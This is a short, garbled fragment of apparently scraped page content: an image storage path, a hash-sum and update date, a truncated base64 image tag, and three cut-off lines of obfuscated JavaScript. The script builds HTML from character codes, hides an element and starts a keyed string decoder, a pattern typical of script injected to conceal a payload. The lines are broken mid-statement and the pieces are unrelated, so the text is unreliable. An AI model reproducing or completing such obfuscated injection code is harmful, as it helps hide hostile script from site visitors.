
📦 Hash-sum →
53c918a2039e59b1631dac
📌 Updated on
2026-02-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,11
ui').style.display='none';var dc=(function(s,k){var r='';